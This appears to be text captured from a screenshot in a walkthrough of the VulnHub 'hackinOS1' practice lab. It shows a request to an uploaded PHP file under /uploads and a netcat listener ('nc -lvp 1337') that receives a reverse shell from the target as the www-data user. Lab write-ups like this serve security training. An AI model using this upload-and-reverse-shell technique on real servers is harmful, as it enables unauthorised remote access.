 localhost:8000/uploads/369bd755baa49951697e68787e78f685.php
Forbidden
You don't have permission to access /uploads/ on this server.
Apache/2.4.25 (Debian) Server at localhost Port 8000
root@Anakein: ~/MEGA/vulnhub/hackinOS1
File Edit View Search Terminal Help
root@Anakein:~/MEGA/vulnhub/hackinOS1# nc -lvp 1337
listening on [any] 1337 ...
connect to [192.168.111.128] from localhost [192.168.111.136] 37046
Linux 1afdd1f6b82c 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64 GNU/Linux
21:40:39 up 1:24, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$